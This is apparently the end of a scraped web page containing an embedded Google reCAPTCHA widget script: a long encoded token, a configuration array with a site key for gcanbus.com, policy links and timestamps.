cOMw60zYloPwpELwrvCnsKvfcO7wq/DusKTwqwjw5DCj8KHw6sQdsO+wqEPw43CoTslK1wWw73DmlUnw5DCqcOkN8OBw4oZOsOYdsK9wrAlw63CpcOqwo7DhDbDsynDlXDDpDPCk8OnV2jDt8KZw4JBOUHDtTLCgGTDryTDjAMDwoHCucKge00WwokDwo/DgcOVw4tjDMK7YcOZw4UCw55jWcKmw4TCk8O5w59fUsKoQwjCnBvDiMKEdXfCiQppKsO5wqZfw7/CqsKJay3Cgy8DEMKGJcKEMFhhwqE1Q8OUfcO2FMOPwqFdw7tpXsOYwpcifwUuw5VDTsKvwrZLw69xw4bChUtwH8OkwqEfw5Azw6vCrcORwqLDh8OrccK/[base64]/DhsOVw7x0dsK6PMKdS05Mw7h6w7FGQFJiVcOmVx/[base64]/Clw0MLcOIZCpNw4TDtlTDucKvw75MwrnDu8OaI0VEd8OJwoXDpMKRHsOcwrtHwpkowolHZsOAw5fCrMOpwo7CgsK3wq8CJsOPFzvDhRBUw6Igw6xKWMKiBBkmBRrDqsONQSx+NlpTw78uwrnCoB/[base64]/Dti9Hw4TCp8OPG18sw6DChMO7V3HCrWwXw4pvdcKULsKww4PDnnvDn8KuwrvCncKTwpdeScKfwrvCmBcWw4fDrcO/VjjCmgofDizCjnDCpsOYw6lAfjrDrkzDs8OEw4sDwrPCjyHDsyhewrfCrH7DhsOuRFt7Ey/ChGTDgMOowqTChcKLQU7CnWnDuMOuc8Ogw6TCtENUw7E4ZcKTdzIvLcOsw6p9w7PDoWkBW8KLDzpKw6vDicK9wpnDl8Kzwp7Cv8KMw64zHsKSwqF2wprCgsKOAgUhw6PDhMKRwofDucKhWcKvw5oVJHZGw4gzwoJuOUpcw5w5RcKjwqsIFj/[base64]/Dpn7DsAZGwqddWzfCkHIaw4bDvi8Bw7PCh8OGw5rCkDfDu8KBw5Vhwp3Dl8O7wpMzw6dkwqvDsDLCscOGOUQ1VcOQEg1GP8OUwp/[base64]/w5fCs8O2w7zDuizChkwsAHhow43CpMO5VCzDi8Oqw49NwpXDnsKBwqDCscO1w7rCn8Oywq/CucKlGMOVYcKTwqPCmHVUw4PCgQ0Sd8OPLiUYHcOcw6tRwpNGw6fCrMOKd24owq0gTsOtwqh6w5jCnmvDk3TDsSQlwofCgQxSw4sOaFLCmW/[base64]/woxOw7oDYsKUfsKZRMKuw446WhjDo8O3w5NNdsKjQFrDqcOtwofDk8OoTAnDojsZMsKcw6fCnwLCsnHChz3CjcKCMsODw49TDsOlXD0xMcOPw4vDl8KHwqVoVk/[base64]/w5Nzw5pywpQ8wrgxw7c4w5cqw67CjcOTASwXwqZieR/[base64]/Ck35kw7PDuBPCswNKw7/DicOZITLDpRDDs8OedjDDiG3CnMKybMOdRsKYw6vDisKmwo0fw5fCocOycgTCvS3Co1bCkkk6w4TDm1UTVXMWW8OEacKtw6jCosKEEsOgwoo6LMO4wpHDksKJw4XDssKgwpzCoh3CiBDCjmVKEnDDmR/CtA/CmsO7A8KyUxE8N1vDhMOKL1nCssO8wrvDsMOhACAXwoHDjxLDg8KOw7VPw7YfJMKzJMKYQMK0EynDvQfCnsO3IExPw6F0woJ0wqPCuWVmQRQTQsKowrJITh/[base64]/[base64]/CkyPDpT/DmcOJWHo/wrPDqTjDtSbCqMKAZB4SesKfw5xWFRXDvsKyw7TCnsKPfcOBwpopRi0uTGjCjD7Ch8OoM8ONbUTCkGBNSsKrwrlFw41/worCkMOowrvCgMKxR8O4ZgrDpcOmwpPCo0VNwqg4VMKHw6ZVeMOVDE3DqnjClwQiVMKRWX/DhMKwwpDChxfCoz7DocKNeGoDwrbCoSfDgXzDuyd6AsKrWcOSCVvDucKawobDu8KmcybCmG04I8OzFsOHwqxfw6rCgcO2LsKhw4zCvSvCoB3Cuk4IXMKOazckw7/Chx9EacOYwr/Cs1DDmA42woVawo08MU/ChFLDiVfDuxXDt3PDknvChMOjwoIfw45uw5bDiElKwrx/wp3ClGPCncKxw7vDtMOLQMOYwo1tDh9awpDCq8O9woIEw7TCkcOMPS7DoCbDlWTCvsOld8Ozw4BJw4x6wrkuw4Unw7NIw4jDpcKuLsOiwovDk8OnQcOvQsO4OsKAT8KkwpPCp0lJw5MWw4d9worDpkrCvEjCg07Cm0vDlC/[base64]/GzhQw6EIKmPDlMKua8Kywq7Dv0/CksKYwpLDkMKMwo3CqSvCh8KvYFzDrMKrwp/Dg8Kbw5zDpsOzCCnCgXvDi8OSw5PDj8OUQsKhw4HDtVhIIRwZe8K2W0h2KcOnRMOuNHQowqzDtsONRMK3c3wtwrTDvkVTwp0wBMOvwqzChH00w6USAMKww4vCisOMw4nCl8KSD8KEDANEFi/CpsO0w6AMwqhMSRkHw7rDqTrDtsKhw5fDqsOMwoTCicKMwrVfX8OFegnCtWzDtMKIwptGMcK7LWrCiDPDncKVw6TDicKFQRfCrsKOGQ3DvHcFdMKVwqzDv8Khw7oNfWtTbWvCjsKiw6E0dsKtAhfDisKUbgbCicOLw7kiZsK7HMKwW8KmI8KNwohgwpLCnCIbwqVNw5/[base64]/Dqg7DocOQwr07W8K2fMKJw4V5P8KsPsO4w73CmWXCk8Obw4YATsOMbxUeJMOHw6fCmMKlw7bCplpKw4p7wpDCnUwENHZVwpPCgGbDum4TTBQdNlNbw53DkxRfFBBzasO7w7V9wrzCi8OIc8OuwpRuAcKeLMKjc19Lw4/DrzvDtMKjw4fCv3bDpVfCtD4OfmUtfRYfVsKzwr5uwrpwFhUxw5LCojlDw5PCh0dowogyA0nCinhRw4nClMO5w5BMF0nCqWTDtcKbS8Kqwq3Cnk0/[base64]/ClXwpNl5qc3bDiThhNsOeUh/CgcObS8KCwrJ0TsK1wprCgsO2w5LCti3Dm3gENBYEC1R8w7/[base64]/[base64]/[base64]/CpsOCw7wtw6FqwrDCqggHwp3ChUXDl17Cv07CpX06w4DDgMOIEcODwoVjSx4lwpfCrsOLLU/[base64]/XjE9woQZw5fCqcOAF8KmVsKIw60ewrjClMKQw5zDu3kALMO2wr8bwrjDql0Iw6LDlD7DqMObwo4iwpnDpgnDthl+w6JtUsKLw5DCgWvDtMKGwqnDtsOWw7QXVcO9wok/ScKwXsK0e8KZwq3DqQxmw4R+XWwxIWc/[base64]/T2jCpmUmT8KTE8KbwpnDjj/CgRLCjz1lfsO4wr5rJjXCi8O8wrrCtDTCi8O+w5DDlFtRCD3DlDrDocKxwqFaw63CoW1Fwq/[base64]/fMKzIMKuF1nDjcK2BDMdw5Adw7vCuMKwWAzCtMO3RMKzQ8KobcOrCsKkN8OCwrbCsgtDwrVxdcKrBsKVw6MCw5twW8Kgd8O7UcKsJsKIw6V6OlHChgbDucOnwozDgsOTT8Kfwr/Dg8KLw7ZaKcKbLsOww6UBwrpyw4phwqh9wobDjcO2w4bDsE5HQMKWIcKCwp5EwozCo8Ojw7BAZH5swrnDjBsvGy/[base64]/al/[base64]/DrjXDoV/Cn8Kiw6B/wq5ew7BsQinCjsKGwr/[base64]/Cg3DClMKDwo1nI8KKQ31Mw4jCiMKGKMKZOwRbJ8Odwo9dRcKdJ8KuwrIidBkwQ8KmLMKtwrIgM8OZW8K0w5UNw5bCgw3DiMO0wo/Cv1jDrsKyB2XCqMOhMMKmCcKkw6TDuwEvD8KVw57ChsKYTsOXw7wNw5HCrks6w7gWMsKPwqzClMKvHsOjAEzCp00qchRiRw3ClTrCqsOuPno5w6TDjWIqw6HDjcK2w5fCksOLLnbCogLDiQbDnmxqBsKEdi4MwrzDjMOJDcOfRXAPVsO9w6YVw4HDpsKZeMK0K1/DghfCg8KwHMOeOMK3w5Y4w6/[base64]/DlirDpAFFwpYXZDvCvsK6wrHDm8KRT8Kuwr/CuDnDjQFKfh7CglF3clwlw4LCvcOCEcKSw44uw4/Cm3fCjsOXTUrCmcOIw5DCgmclw5VlwoPDpW/DksOhwqMGw7NoCl3DlS3Co8OEw7Icw5XDhMKPwrjCisKVDjA4wprDnypuPG/[base64]/CnMKyw6HDlMOKw6bDrB/CoEzDizTDqRzDjMKSfMK0wpYAwpxMW0N7wpfCpmF5w6YMHkh+wpFkBcOQTwzDugkTwqsAUsOmMMKNwrkfw4PDl8O1eMOvLMOuB2Msw4DClcKaHGcff8KNwq8vwpbDly/Dr2TDocK3wqYrUB8ldnI1wqhYw7kow656w41pKyUuY3bCoBkdw5k+wolOwqPCncO3w7TCoizDusKjSyXDjmzChsKVwpRqw5QiXRHDm8OnNDsmE0JRJAbDqXhyw5HDlcORGsOKd8K/[base64]/[base64]/DgjFhLVLCjg0GMTonKcKgw7rDmATDtcKRVWcBw7pCwprCuRUfH8KGPlzDuSkCwrPCsE0DRsOLw57DgT9OcDPCg8KhVQ8lVyvCnD1pwolVw7I0XH1swrAnOMOga8KwCjEdDAVSw4zDocKzUmjDvHgDSCvCkyNqRsOzKcOAwpNscWo1w5dcw6TDnmHCgsKkwoZCQl/[base64]/Dp1Y/[base64]/DrsKXYA9RQkrClBAOQ8OuecKwQkwCdko+wrUvwqXCqMKaSTgsDcK1wqDDmsOIDsOKwpnDpsKdBlTDuHp7w5IpMF52w7Uuw73DusKoFMK4Vy8Ia8KewrAqTnFscTvDp8OXw5QJw6bDtCPDhSMVY34jwp54wqHCscKjwr0Nw5bCuk/Cl8KkIMOhw5jCi8OrfBrCpEfDosObw68YbBVEw7Iawpwsw6/ClWbCrHILBcKDbCQNwrjCowzCn8OtC8KCDMO2RsK7w5XCk8KYw61kEWl2w43DtcOlw6LDu8Kgw6YAbMKPE8Oxw514wp/[base64]/CkMKOScK+PgfCoQrCqsO9w7PCoMKUFAVmw41ewoxOIkN/BsO4E8KGwoPCnMO6d0XDt8ODw7Ytwokww4R1wpXCsMKNTsOIw53ChU3Dv3TDhsKsDsO9Hwwmw4bDgcKTwrDCli01w6/ChsKdw4o7SMONRMKof8OsURcrbMOdw5bDkk0+TsKcZl8qTjzCrGnDu8KJTFRsw4XDjFtjwqFqPHDCoQhNwr/DmyzCiUoGQEhtw4jCmUonHMOOw6ZXwqfDiTNYw6XDmhMtT8OnBcOMAMKvOsKAcVDDk3Jaw7HClGfDmhVkGMOMw7stwrrDm8O9YcONLS3DucOLbsOeWsO5w4jDksKyaQhlfcKqw5bCuSPDiHcuwphsb8KSwo/DscONMAwDfMOmw6XDvnsjXMKhw73CoFbDqsOMw7xUVl5bwpDDvXHDo8ONw58cw5DDuMK/wp/Dt0hBXGPCtsKRbMKiwrrCrcK9woMKw43Dr8KSAmvDgsKPcxzChcK9bDTCsynDnsOEcxDClTzCh8Kgw59mGcOHdsKYCcKGLAfDmsO2RMO9XsOBRsK7wq3Dp8KIdDAsw6jCv8OKUEjCgsKCNcKSOMOTwphZwpgxccK/wpDDjsOmRMOdJQHCplbCkMOJwr0mwrt8w6Yow7LCkALCrGPCj33DtW3DhsOLCMOMw6PCocK1wrvDoMOZw67DlXEkLMOgZnHDsRgfw7PCmlh6w5pKLFDCgTXCkirCnMOGP8OgJ8OKGsOYYwdBIlQowpJbKsKEw6vCiFcCw7EAw6HDtMKRNcKbw6Fbw5/[base64]/CgcKmwrJhTVPCnwNBbghcCzlOM8OPwqTCkcOLDcOZS3NuCVfCpMKwTsO9PMOfwqAhaMKvwoxZJcO9w4cmAhVRPF0sT08EZcOuNWTCkUDCoAoRw6liwp/[base64]/[base64]/[base64]/ChUUHRmnCoMKVw4PChx1Lw4rDtsKPMANvwrfDrzIHwpnCk3JXw4bCt8KPacKfw6UIw7kTRMO5EDPDvMKvHsKtOR/[base64]/DlWkUDjAQbzQZVMOhesO0w7zCjmvDsmcgw6rCsV1/EFnDvwTDvsO4worCnjUYUsOxw60tw6tQw7/DhcOZw4gIZ8K1IiVlwp1Lw6/[base64]/[base64]/[base64]/CmsKMFsOcXC1JwrzDq3/CmMK1wrfDnMKFOcONwpPDp2BFGcK/w5TDu8KPY8Ocw7TCq8OcBMKywrM+w5JYbxA/YMOKPsKbwodowp0YwpBuQ0EUIX7DohbDpsKNwqhow6srwq7DiHlDBEbCi1AFLsOUL3VBdsKOPcKzwonCmsOHw7vDthcERsOXwpLDgcOsfS/ChSQPwqbDl8OIF8KUA2g3w4LDlAoQfDAiw5guwr8AHMOSDcK+RSPCicKGI1zDg8OOXWjDpcOvSRRvI2oVbMKiwrI0PU8uwqJaAj/[base64]/DjMO0TmQawrg4w4hyYgx3w6vComHClEpLKsOdw4BPYWcMw6TDo8K6BELCqnIsf2AbZMOpcsORwpzDiMOow6IiIsOkwpHDocOYwp4jL08PRsKyw6VoRcKCQRPCtXfDqV0LXcKow47DpnIad3sowrnDmmEgwrPDg1EdWHUZDsO3cRJ3w5PDtW/ChsKpWcKmw73CkTpHwrphJW49S3/ClsOmw5AFwqnDocOdYQhQbsKacFrCkW3CrMKYb1xzM23CncO1Kh97ZTAPw6cWw4HDvBPDtcO1GMOWd03DusOnNC7Di8KDGD8Qw43Co37ClsODw5LDoMKswpUpw5rCksOXZB3DsQvDoG4Ew5xowrTChGpGw6/[base64]/CoG7Cri9Hw4rDscKzwqXDksKPw5XDml/Cq1jDmcObSMKiw4vCh8KpMMK+w6rDiBtBwq4xG8Kew5YSwpNFwoTCjMKXN8KxwqBEwrMZWgHDq8O2w5zDvgMbwozDv8KFCcOywpgSw5rDuFzDjsO3w5rCjMKLP0HDpybDjsOhw4k7wqbDnsO/wqFSw7o9MmDCt0PCtQTCtMKJAcO0w4wuMhDCtsOxwqRPfDjDgMKSw7zDux3CgcOlw7bCncOCamhxC8KSGQLDqsOMw7gHbcKsw5hIw6hAw7/CusOYGXrCtcKbaS8SRMOFw5N0ZUtWH1vCqUTDnXQTwq11wqNXewgBOcKowol4DHPCvhbDqnkRw4twZDHClcKweE7DoMKIe1vCs8KawoZmCkB3QwBhIRnCgsOgw7DDoxvCusOTZMKcw74mwoJ1D8KVwo4nw43CmMOaQMOyw4gSw6tpPsK/[base64]/CuzxZS8KgEMOqwpnDgRYdwrRWGcOkw6rDvsKcBcKvwq/DucKmw7Rcw44gR8KiwpDDu8KHEltrOMOnSMO2YMONwoJ6Bm5hwqZhw4wqVjYaECTDqU5sDMKLSWoPYgcPw5FEKcK1w5HCncKEBEQIw59nAcK6PMO0wrc6LHnCp2wRWcKfZnfDm8O0CsORwqxiJsKMw6nClCdaw5sLw7smRsKVOkrCqsOXAcK/wpnDvMOIwoAYWHjDmn3DjTc3wrIsw6PCrcKMX1rDm8OHH0XCmsO7FcKhRQHCkh9Dw78Pwq/ChBAoE8OxLBlzwpAPNsKSwpvDi0LCiFrDjyDCnsOUwqrDjcKAXcOtf14nw5VNfhJTQsOnUwvCocKHV8Kcw44RADzDkiMWXl7Dn8K8w6MhScKxZi5KwrApwpkXwqg2w7/ClH3DpcKuIDAtacOFcsKsd8KDfnVXwr7DhmEMw58OVQvCkcOHwrA5W3t6w7Mjwo7DiMK5fMKoBi5pXznCvMOGU8O/M8KbL3wEGmvDtMKUS8Ozw7TDtS/DsltheVLDlh0Jb1wGw5PClxfDhRvDsX3CpcOnwonDtMOyA8OYAcOSwpB2a2JDOMK6w6zCvMOwZMO5MHRYJsOJw6lpw7jDqkRiw5jDtcOywpB/[base64]/CnMOwBsKXwp/DhcOHHitReVYnw5fCoAsjwrfCksOww6DCu8OsHD7DuE9zQXREw5zDjcK+fyh7wr3Cv8KORlccecONOxRBw5kywqtTF8O5w6BuwrjCqxjChcOwbcOIDkFkJkMNU8Otw74PYcK4wqUewr9vfWIXwpnCsWl+wrbCtBrCucKONcK/wrNRM8KmFsO5esOvwojDgChqwoXDvcKsw5I9w7/DpsOJw6jCk0HCksKiw7FnLnDDlsKLdRhFUsKcw6MqwqQZGycdw5cPwoUVRwrClR09N8KQFMOFasKEwoEqw5cNworCnHxdZlLDnG86w791KAZdN8KBw7LCsToWeEzDuULCu8O8O8K8\x22],null,[\x22conf\x22,null,\x226LffohQsAAAAAGnoRn0N6R2GNi0yaFkf2UXgQn5B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://gcanbus.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/ko/policies/privacy/\x22,\x22https://www.google.com/intl/ko/policies/terms/\x22],\x22kilV8UDKVufVOyYagUIy5MWq6Jk6TDr6QmQoAEC1yP0\\u003d\x22,1,0,null,1,1768711422499,0,0,[190,94,167,230],null,[119,108,92],\x22RC-TC-fEpoBzwSljQ\x22,null,null,null,null,null,\x220dAFcWeA7bAFuCoSaIOWznNIf0oXPcnAQ0gkktvjDQA2pv-DrAET8BKwuYTVLNEyy6m_WIkHOSFYmoc3ZJkD9oQpQHGerKTrs4hQ\x22,1768794222506]");
    </script></body></html>